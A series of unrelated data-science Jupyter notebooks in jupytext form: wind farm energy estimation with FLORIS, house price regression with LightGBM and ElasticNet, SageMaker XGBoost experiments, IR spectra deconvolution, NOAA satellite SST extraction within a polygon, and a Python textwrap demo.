D = fi.floris.farm.turbines[0].rotor_diameter
N_row = 2
spc = 5
layout_x = []
layout_y = []
for i in range(N_row):
for k in range(N_row):
layout_x.append(i * spc * D)
layout_y.append(k * spc * D)
N_turb = len(layout_x)
fi.reinitialize_flow_field(
layout_array=(layout_x, layout_y), wind_direction=[270.0], wind_speed=[8.0]
)
fi.calculate_wake()
# -
# ## Visualize
# +
# Initialize the horizontal cut
hor_plane = fi.get_hor_plane(height=fi.floris.farm.turbines[0].hub_height)
# Plot and show
fig, ax = plt.subplots()
ft.visualization.visualize_cut_plane(hor_plane, ax=ax)
ax.set_title("Baseline flow for U = 8 m/s, Wind Direction = 270$^\circ$")
# -
# ## Import wind rose
# +
# Create wind rose object and import wind rose dataframe using WIND Toolkit
# HSDS API. Alternatively, load existing file with wind rose information.
calculate_new_wind_rose = False
wind_rose = rose.WindRose()
if calculate_new_wind_rose:
wd_list = np.arange(0, 360, 5)
ws_list = np.arange(0, 26, 1)
df = wind_rose.import_from_wind_toolkit_hsds(
wf_coordinate[0],
wf_coordinate[1],
ht=100,
wd=wd_list,
ws=ws_list,
limit_month=None,
st_date=None,
en_date=None,
)
else:
df = wind_rose.load(os.path.join( os.path.expanduser('~'),'Documents/github/floris/examples/optimization/scipy/windtoolkit_geo_center_us.p'))
# plot wind rose
wind_rose.plot_wind_rose()
# -
# ## Estimate wake losses
# +
# %%capture
# <-------- Comment out the line above if you want full text output
# =============================================================================
print("Finding power with and without wakes in FLORIS...")
# =============================================================================
# Instantiate the Optimization object
# Note that the optimization is not performed in this example.
yaw_opt = YawOptimizationWindRose(fi, df.wd, df.ws, minimum_ws=minimum_ws)
# Determine baseline power with and without wakes
df_base = yaw_opt.calc_baseline_power()
# Initialize power rose
case_name = "Example " + str(N_row) + " x " + str(N_row) + " Wind Farm"
power_rose = pr.PowerRose()
power_rose.make_power_rose_from_user_data(
case_name, df, df_base["power_no_wake"], df_base["power_baseline"]
)
# Display AEP analysis
fig, axarr = plt.subplots(2, 1, sharex=True, figsize=(6.4, 6.5))
power_rose.plot_by_direction(axarr)
power_rose.report()
plt.show()
# -
| notebooks/computeAEP.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + _cell_guid="b1076dfc-b9ad-4769-8c92-a6c4dae69d19" _uuid="8f2839f25d086af736a60e9eeb907d3b93b6e0e5"
# This Python 3 environment comes with many helpful analytics libraries installed
# It is defined by the kaggle/python docker image: https://github.com/kaggle/docker-python
# For example, here's several helpful packages to load in
import numpy as np # linear algebra
import pandas as pd # data processing, CSV file I/O (e.g. pd.read_csv)
# Input data files are available in the "../input/" directory.
# For example, running this (by clicking run or pressing Shift+Enter) will list the files in the input directory
import os
print(os.listdir("../input"))
import matplotlib.pyplot as plt
import seaborn as sns # visualization tool
from sklearn.preprocessing import LabelEncoder, StandardScaler
from category_encoders.cat_boost import CatBoostEncoder
# Any results you write to the current directory are saved as output.
# -
class Processor:
X = pd.DataFrame()
y = pd.DataFrame()
filename = ''
target_column = None
cat_encoders = {}
def __init__(self, filename, target_column = None):
self.filename = filename
self.target_column = target_column
self.read()
def read(self):
self.X = pd.read_csv(self.filename)
if self.target_column != None:
self.y = self.X[self.target_column].copy()
self.X.drop([self.target_column], axis=1, inplace=True)
print(self.X.shape)
def plot_heatmap(self):
f,ax = plt.subplots(figsize=(32, 28))
sns.heatmap(self.X.corr(), annot=True, linewidths=.8, fmt= '.1f',ax=ax)
plt.plot()
def clean(self):
self.drop_nan_and_nocorr_columns()
self.set_median_for_numeric_nan()
self.X.dropna(axis=1, inplace=True)
self.encode_label_columns()
print(self.X.shape)
def drop_nan_and_nocorr_columns(self):
columns_to_drop = ['Alley','FireplaceQu','PoolQC','Fence','MiscFeature', 'Id','EnclosedPorch','3SsnPorch',
'ScreenPorch','MiscVal','MoSold','YrSold','MasVnrArea', 'BsmtFinSF2','LowQualFinSF',
'OverallCond','BsmtHalfBath', 'Utilities','Street','PoolArea','MasVnrType','Heating',
'Condition2','Functional',
# small number of nans
'BsmtCond', 'BsmtExposure', 'BsmtFinType1', 'BsmtFinType2', 'BsmtQual',
'Electrical', 'ExterCond', 'ExterQual', 'Exterior1st', 'Exterior2nd',
'GarageCond', 'GarageFinish', 'GarageQual', 'GarageType',
# does not work for test set
'KitchenQual', 'MSZoning','SaleType']
self.X.drop(columns_to_drop, axis=1, inplace=True)
def set_median_for_numeric_nan(self):
for column in self.X.columns:
if np.issubdtype(self.X[column].dtype, np.number):
mask = self.X.loc[self.X[column].isna()]
df = self.X.iloc[mask.index]
df[column] = self.X[column].median()
self.X.iloc[mask.index] = df
def encode_label_columns(self):
columns_to_encode = ['MSSubClass','LotFrontage','LotArea','Neighborhood','OverallQual','YearBuilt','YearRemodAdd','BsmtFinSF1',
'BsmtUnfSF','TotalBsmtSF', '1stFlrSF','2ndFlrSF','GrLivArea','GarageYrBlt','GarageArea','WoodDeckSF',
'OpenPorchSF','BldgType',
'CentralAir', 'Condition1',
'Foundation',
'HeatingQC', 'HouseStyle', 'LandContour', 'LandSlope', 'LotConfig','LotShape',
'PavedDrive', 'RoofMatl', 'RoofStyle', 'SaleCondition']
for column in columns_to_encode:
y = None
encoder = CatBoostEncoder()
if self.target_column != None:
self.X[column] = encoder.fit_transform(self.X[column].values, self.y.values)
self.cat_encoders[column] = encoder
else:
self.X[column] = self.cat_encoders[column].transform(self.X[column].values)
processor = Processor('../input/train.csv', 'SalePrice')
processor.clean()
processor.X.head()
processor.plot_heatmap()
# ## LightGBM regressor
# +
import lightgbm as lgb
from sklearn.model_selection import train_test_split
from sklearn.metrics import mean_squared_error
X = processor.X.copy()
y = processor.y.copy()
X_train1, X_valid1, y_train1, y_valid1 = train_test_split( X, y, test_size=0.25, random_state=42)
# LightGBM dataset formatting
lgtrain = lgb.Dataset(X_train1, y_train1)
lgvalid = lgb.Dataset(X_valid1, y_valid1)
params = {
'objective' : 'regression',
'num_iterations' : 10000,
'metric' : 'rmse',
'num_leaves' : 500,
'max_bin' : 500,
'max_depth': 15,
'bagging_fraction' : 0.6,
'bagging_freq' : 15,
'learning_rate' : 0.007,
'feature_fraction' : 0.4,
'verbosity' : 0
}
evals_result = {} # to record eval results for plotting
gbm = lgb.train(
params,
lgtrain,
valid_sets=[lgtrain, lgvalid],
valid_names=["train", "valid"],
early_stopping_rounds=1000,
verbose_eval=500,
evals_result=evals_result
)
#print("RMSE of the validation set:", np.sqrt(mean_squared_error(y_valid1, gbm.predict(X_valid1))))
# +
print('Plotting metrics recorded during training...')
ax = lgb.plot_metric(evals_result, metric='rmse')
plt.show()
print('Plotting feature importances...')
ax = lgb.plot_importance(gbm, max_num_features=20)
plt.show()
# -
processor_test = Processor('../input/test.csv')
id_values = processor_test.X['Id'].copy()
processor_test.clean()
predictions = gbm.predict(processor_test.X)
print(predictions.shape)
print(id_values.shape)
output = pd.DataFrame({'Id': id_values, 'SalePrice': predictions})
output.to_csv('submission.csv', index=False)
| house-prices-regression-lgbm.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3 (ipykernel)
# language: python
# name: python3
# ---
import numpy as np
import pandas as pd
import matplotlib.pyplot as plt
import seaborn as sns
df = pd.read_csv(r"C:\Users\saura\Desktop\Modular\ML_Live_Class-\data\Amen_NO_Missing_Data.csv")
df.head()
df.isnull().sum()
df['MS SubClass'].dtype
df['MS SubClass'] = df['MS SubClass'].apply(str)
df['MS SubClass'].dtype
df.info()
direction = pd.Series(['Up', 'Up', 'Down'])
direction
pd.get_dummies(direction, drop_first=True)
my_object_df = df.select_dtypes(include='object') #return all string/ categorical columns
my_object_df
my_numeric_df = df.select_dtypes(exclude='object') #return all numeric columns
my_numeric_df
df_object_dummies = pd.get_dummies(my_object_df, drop_first = True) #encoded dataframe
df_object_dummies
final_df = pd.concat([my_numeric_df, df_object_dummies], axis=1)
final_df
X =final_df.drop('SalePrice', axis=1)
X.head()
y =final_df['SalePrice']
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.1, random_state=101)
from sklearn.preprocessing import StandardScaler
scaler = StandardScaler()
scaled_X_train = scaler.fit_transform(X_train)
scaled_X_test = scaler.fit_transform(X_test)
from sklearn.linear_model import ElasticNet
base_elastic_model = ElasticNet(max_iter = 20000000)
param_grid = {'alpha': [0.1,1,5,10,100], 'l1_ratio':[0.1, 0.5, 0.7, 0.9, 1]}
from sklearn.model_selection import GridSearchCV
grid_model = GridSearchCV(estimator = base_elastic_model, param_grid = param_grid, scoring='neg_mean_squared_error', cv=5, verbose=2)
grid_model.fit(scaled_X_train, y_train)
grid_model.best_params_
y_pred = grid_model.predict(scaled_X_test)
from sklearn.metrics import mean_absolute_error, mean_squared_error
MAE = np.sqrt(mean_squared_error(y_test, y_pred))
MAE
RMSE = np.sqrt(mean_squared_error(y_test, y_pred))
RMSE
np.mean(df['SalePrice'])
# +
#Try to reduce this error to 5-7%
# -
| Encoding/Encoder.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: conda_python3
# language: python
# name: conda_python3
# ---
# # 1.2 SageMaker Training with Experiments
# ## 학습 작업의 실행 노트북 개요
#
# - SageMaker Training에 SageMaker 실험을 추가하여 여러 실험의 결과를 비교할 수 있습니다.
# - [작업 실행 시 필요 라이브러리 import](#작업-실행-시-필요-라이브러리-import)
# - [SageMaker 세션과 Role, 사용 버킷 정의](#SageMaker-세션과-Role,-사용-버킷-정의)
# - [하이퍼파라미터 정의](#하이퍼파라미터-정의)
# - [학습 실행 작업 정의](#학습-실행-작업-정의)
# - 학습 코드 명
# - 학습 코드 폴더 명
# - 학습 코드가 사용한 Framework 종류, 버전 등
# - 학습 인스턴스 타입과 개수
# - SageMaker 세션
# - 학습 작업 하이퍼파라미터 정의
# - 학습 작업 산출물 관련 S3 버킷 설정 등
# - [학습 데이터셋 지정](#학습-데이터셋-지정)
# - 학습에 사용하는 데이터셋의 S3 URI 지정
# - [SageMaker 실험 설정](#SageMaker-실험-설정)
# - [학습 실행](#학습-실행)
# - [데이터 세트 설명](#데이터-세트-설명)
# - [실험 결과 보기](#실험-결과-보기)
# ### 작업 실행 시 필요 라이브러리 import
import boto3
import sagemaker
# ### SageMaker 세션과 Role, 사용 버킷 정의
sagemaker_session = sagemaker.session.Session()
role = sagemaker.get_execution_role()
bucket = sagemaker_session.default_bucket()
code_location = f's3://{bucket}/xgboost/code'
output_path = f's3://{bucket}/xgboost/output'
# ### 하이퍼파라미터 정의
hyperparameters = {
"scale_pos_weight" : "29",
"max_depth": "3",
"eta": "0.2",
"objective": "binary:logistic",
"num_round": "100",
}
# ### 학습 실행 작업 정의
instance_count = 1
instance_type = "ml.m5.xlarge"
use_spot_instances = True
max_run=1*60*60
max_wait=1*60*60
# +
from sagemaker.xgboost.estimator import XGBoost
xgb_estimator = XGBoost(
entry_point="xgboost_starter_script.py",
source_dir="src",
output_path=output_path,
code_location=code_location,
hyperparameters=hyperparameters,
role=role,
sagemaker_session=sagemaker_session,
instance_count=instance_count,
instance_type=instance_type,
framework_version="1.3-1",
max_run=max_run,
use_spot_instances=use_spot_instances, # spot instance 활용
max_wait=max_wait,
)
# -
# ### 학습 데이터셋 지정
data_path=f's3://{bucket}/xgboost/dataset'
# !aws s3 sync ../data/dataset/ $data_path
# ### SageMaker 실험 설정
# +
# # !pip install -U sagemaker-experiments
# -
experiment_name='xgboost-poc-1'
from smexperiments.experiment import Experiment
from smexperiments.trial import Trial
from time import strftime
def create_experiment(experiment_name):
try:
sm_experiment = Experiment.load(experiment_name)
except:
sm_experiment = Experiment.create(experiment_name=experiment_name,
tags=[
{
'Key': 'model_name',
'Value': 'xgboost'
}
])
def create_trial(experiment_name, i_type, i_cnt, spot=False):
create_date = strftime("%m%d-%H%M%s")
algo = 'xgboost'
spot = 's' if spot else 'd'
i_type = i_type[3:9].replace('.','-')
trial = "-".join([i_type,str(i_cnt),algo, spot])
sm_trial = Trial.create(trial_name=f'{experiment_name}-{trial}-{create_date}',
experiment_name=experiment_name)
job_name = f'{sm_trial.trial_name}'
return job_name
# ### 학습 실행
# +
create_experiment(experiment_name)
job_name = create_trial(experiment_name, instance_type, instance_count, use_spot_instances)
xgb_estimator.fit(inputs = {'train': data_path},
job_name = job_name,
experiment_config={
'TrialName': job_name,
'TrialComponentDisplayName': job_name,
},
wait=False)
# -
xgb_estimator.logs()
# ### 실험 결과 보기
# 위의 실험한 결과를 확인 합니다.
# - 각각의 훈련잡의 시도에 대한 훈련 사용 데이터, 모델 입력 하이퍼 파라미터, 모델 평가 지표, 모델 아티펙트 결과 위치 등의 확인이 가능합니다.
# - **아래의 모든 내용은 SageMaker Studio 를 통해서 직관적으로 확인이 가능합니다.**
from sagemaker.analytics import ExperimentAnalytics
import pandas as pd
pd.options.display.max_columns = 50
pd.options.display.max_rows = 5
pd.options.display.max_colwidth = 50
# +
trial_component_training_analytics = ExperimentAnalytics(
sagemaker_session= sagemaker_session,
experiment_name= experiment_name,
sort_by="metrics.validation:auc.max",
sort_order="Descending",
metric_names=["validation:auc"]
)
trial_component_training_analytics.dataframe()[['Experiments', 'Trials', 'validation:auc - Min', 'validation:auc - Max',
'validation:auc - Avg', 'validation:auc - StdDev', 'validation:auc - Last',
'eta', 'max_depth', 'num_round', 'scale_pos_weight']]
# -
| sagemaker/sm-special-webinar/lab_1_training/1.2.SageMaker-Training+Experiments.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# %matplotlib inline
#
# # Deconvoluting spectra with jl_exp_deconv
#
#
# This example shows how to deconvolute spectra using the model
#
# The parity plot for the mixtures where concentrations are known is shown in
# figure 1 and the plot of concentration with time for the experimental spectra
# from reacting systems are shown in figure 2 and 3 for different starting
# concentrations
#
from __future__ import absolute_import, division, print_function
import os
import numpy as np
import matplotlib.pyplot as plt
from jl_exp_deconv import IR_Results
from jl_exp_deconv import get_defaults
from jl_exp_deconv.plotting_tools import set_figure_settings
# Loading data
# ------------
#
# First, we'll get the default data and load it into jl_exp_deconv. It automatically
# fits the model to the data in pure_data_path
#
#
frequency_range, pure_data_path, mixture_data_path, reaction_data_path = get_defaults()
deconv = IR_Results(4, frequency_range, pure_data_path)
mixture_data_path_file = os.path.join(mixture_data_path, os.listdir(mixture_data_path)[4])
deconv.set_mixture_data(mixture_data_path_file)
deconv_reaction = IR_Results(4, frequency_range, pure_data_path)
deconv_reaction.set_mixture_data(reaction_data_path, contains_concentrations=False)
# Set figure settings
# -------------------
#
#
#
figure_folder='fit'
set_figure_settings('presentation')
# Plot deconvolution for mixture with known species-concentrations
# ----------------------------------------------------------------
#
# Plot comparison of deconvoluted spectra and pure-spectra
#
#
deconv.plot_deconvoluted_spectra(figure_folder)
# Plot deconvolution of Fructose and HMF during reaction
# ------------------------------------------------------
#
#
deconvouted_spectra = deconv_reaction.get_deconvoluted_spectra(deconv_reaction.MIXTURE_STANDARDIZED)
for i in range(deconv_reaction.NUM_TARGETS):
if deconv_reaction.PURE_NAMES[i] == 'Fructose':
fructose_index = i
elif deconv_reaction.PURE_NAMES[i] == 'HMF':
HMF_index = i
plt.figure(figsize=(7.9,5))
Colors = ['orange','g','b','r']
for count, spectra in enumerate(np.array(deconvouted_spectra[0])[:,fructose_index][0::5]):
plt.plot(deconv_reaction.FREQUENCY_RANGE,spectra, color=Colors[count], linestyle=':')
for count, spectra in enumerate(np.array(deconvouted_spectra[0])[:,HMF_index][0::5]):
plt.plot(deconv_reaction.FREQUENCY_RANGE,spectra,color=Colors[count], linestyle='-')
plt.legend([str(i) for i in np.arange(len(np.array(deconvouted_spectra[0])[:,fructose_index]))[0::5]] +\
[str(i) for i in np.arange(len(np.array(deconvouted_spectra[0])[:,HMF_index]))[0::5]],title='Time: Fructose (dotted) and HMF (line)',ncol=2)
plt.xlabel('Frequency [cm$^{-1}$]')
plt.ylabel('Intensity')
plt.show()
| docs/_downloads/93dd5fedb08d7518b990a387efd595e8/plot_deconvolution.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: pandas_xarray
# language: python
# name: pandas_xarray
# ---
# <p style="font-size:14px; text-align: right">CoastWatch Python Exercises</p>
#
# # Extracting Satellite Data within an Irregular Boundary from ERRDAP
# > history | updated August 2021
# > owner | NOAA CoastWatch
# ## In this exercise, you will use Python to download data from ERDDAP using an irregular boundary.
#
# ### The exercise demonstrates the following skills:
#
# * Using Python to retrieve information about a dataset from ERDDAP
# * Getting boundary data from a local CSV file
# * Downloading satellite data from ERDDAP in netCDF format
# * Extracting data within an irregular boundary with Python
#
# *The scripts in this exercise are written in Python 3.7.*
# ## Get set up
# ### Look for python modules you might not have installed
# We will be using the xarray, numpy, and pandas modules for this exercise. Make sure that they are installed in your Python 3 environment.
# * A quick way to do this is with the script below
# * If you find missing modules, please go to the appendix at the bottom of the page for installation instructions.
# +
import pkg_resources
# Create a set 'curly brackets' of the modules to look for
# You can put any modules that you want to in the set
required = {'xarray', 'numpy', 'pandas','shapely'}
# look for the installed packages
installed = {pkg.key for pkg in pkg_resources.working_set}
# Find which modules are missing
missing = required - installed
if len(missing)==0:
print('All modules are installed')
else:
print('These modules are missing:', ', '.join(missing))
# -
# ### Import the modules
import numpy as np # for matrix operations
import numpy.ma as ma # for masking arrays
import pandas as pd # for tabular data
import xarray as xr # for gridded data
import shapely
# ## Extract data from an irregular bounding box
# Extract a timeseries of environmental data from an ERDDAP server within an irregular geographical bounding box (polygon), e.g. the boundaries of marine protected area. This is similar to the R rerddap-Xtractogon function
#
# The example uses a polygon that outlines the Monterey Bay Marine Protected Area.
#
# * **Load a csv file (shelf_boundary_gom.csv) that defines the polygon's latitude and longitude coordinates**
# The polygon is a series of longitude and latitude coordinates. If you connect the coordinate pairs, like a dot-to-dot puzzle, you create an outline of the Monterey Bay Marine Protected Area.
# +
# Load CSV into Pandas
myPolygon = pd.read_csv('../shapes/mbnms.csv')
# list the first 5 values as an example
myPolygon.head()
# -
# ## Create a shape from the polygon using the "shapely" module
# +
import shapely.vectorized
from shapely.geometry import Polygon
# Reform the csv data into lon, lat pairs
poly = list(zip(list(myPolygon.Longitude), list(myPolygon.Latitude)))
# create shape
polyshape = Polygon(poly)
polyshape
# -
# ## Load the satellite SST data from ERDDAP
# * See detailed explanation of these functions in tutorial #1
# * The satellite dataset used in this example is nesdisGeoPolarSSTN5SQNRT a low resolution data product with small file size that lends itself well to courses and bandwidth restricted situations
#
# +
def point_to_dataset(dataset_id, base_url='https://coastwatch.pfeg.noaa.gov/erddap/griddap'):
base_url = base_url.rstrip('/')
full_url = '/'.join([base_url, dataset_id])
return xr.open_dataset(full_url)
def get_data(my_da, my_var,
my_lt_min, my_lt_max,
my_ln_min, my_ln_max,
my_tm_min, my_tm_max
):
my_data = my_da[my_var].sel(
latitude=slice(my_lt_min, my_lt_max),
longitude=slice(my_ln_min, my_ln_max),
time=slice(my_tm_min, my_tm_max)
)
return my_data
# +
da = point_to_dataset('nesdisGeoPolarSSTN5SQNRT')
# uncomment the "da" below to see the full data array info
da
# -
# ### Get satellite data with our geographical and time ranges
# +
lat_min = 32.
lat_max = 39.
lon_min = -124.
lon_max = -117.
time_min = '2020-06-03T12:00:00' # written in ISO format
time_max = '2020-06-07T12:00:00' # written in ISO format
my_var = 'analysed_sst'
sst = get_data(
da, my_var,
lat_min, lat_max,
lon_min, lon_max,
time_min, time_max
)
# the sst data array is a subset if da
print(sst.dims)
print('dimension size', sst.shape)
# uncomment the "sst" below to see the full data array info
#sst
# -
# ### Create a mask from the polygon object
# * Make a copy of the SST data array
# * Turn the array into a mask layer by finding all pixels that are inside the polygon. Give these pixels a value of True. Cells outside the polygon have a value of False.
# * Plot the mask on a map to see its location.
# +
# Flatten and make a list of lon/lat pairs.
# Make 2D grids of the lat and lon vectors
p_lons, p_lats = np.meshgrid(sst.longitude, sst.latitude)
mask = shapely.vectorized.contains(polyshape, p_lons, p_lats)
# -
# ### Create a masked version of the sst data area
# * Data outside of the Monterey Bay National Marine Sanctuary will be masked out
# * Plot the masked SST (SST within the shapefile boundary)
# +
import matplotlib.pyplot as plt
# Copy the sst data array
sst_masked = sst.copy(deep=True, data=None)
# Apply the mask to each time slice
for i in range(0, len(sst_masked.time)):
sst_masked[i,:,:] = sst_masked.isel(time=i).where(mask == 1)
#Plot the results for each time slice
for i in range(0,len(sst_masked.time)):
ax = plt.subplot()
sst_masked.isel(time=i).plot.imshow()
plt.show()
# -
# ### Create a new data frame and compute basic statistics for the area within the boundary
#
# +
# create the data frame
masked_sst_df = pd.DataFrame()
# add the data
masked_sst_df["date"] = sst_masked.time
masked_sst_df["mean"] = sst_masked.mean(axis=(1,2))
masked_sst_df["stdev"] = sst_masked.std(axis=(1,2))
masked_sst_df["n"] = sst_masked.count(axis=(1,2))
# Display
display(masked_sst_df)
# uncomment to save the data
# masked_sst_df.to_csv('mbnms_results.csv', index = False)
# -
# ### Plot the mean SST within the boundary over time
plt.plot_date(sst_masked.time, masked_sst_df["mean"], 'o')
plt.gcf().autofmt_xdate()
# ## Appendix
# ### Module Installation instructions:
#
# pandas: https://pandas.pydata.org/pandas-docs/stable/getting_started/install.html
#
# numpy: https://numpy.org/install/
#
# xarray: http://xarray.pydata.org/en/latest/getting-started-guide/installing.html
#
# shapely: conda install shapely OR pip install --user shapely in Anaconda powershell
| 3_extract_from_irregular_boundary_edmw.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
import textwrap
s = "Python can be easy to pick up whether you're a first time programmer or you're experienced with other languages"
s_wrap_list = textwrap.wrap(s, 40)
print(s_wrap_list)
print('\n'.join(s_wrap_list))
print(textwrap.fill(s, 40))
print(textwrap.wrap(s, 40, max_lines=2))
print(textwrap.fill(s, 40, max_lines=2))
print(textwrap.fill(s, 40, max_lines=2, placeholder=' ~'))
print(textwrap.fill(s, 40, max_lines=2, placeholder=' ~', initial_indent=' '))
s = 'あいうえお、かきくけこ、12345,67890, さしすせそ、abcde'
print(textwrap.fill(s, 12))
s = 'Python is powerful'
print(textwrap.shorten(s, 12))
print(textwrap.shorten(s, 12, placeholder=' ~'))
s = 'Pythonについて。Pythonは汎用のプログラミング言語である。'
print(textwrap.shorten(s, 20))
s_short = s[:12] + '...'
print(s_short)
wrapper = textwrap.TextWrapper(width=30, max_lines=3, placeholder=' ~', initial_indent=' ')
s = "Python can be easy to pick up whether you're a first time programmer or you're experienced with other languages"
print(wrapper.wrap(s))
print(wrapper.fill(s))
| notebook/textwrap_test.ipynb |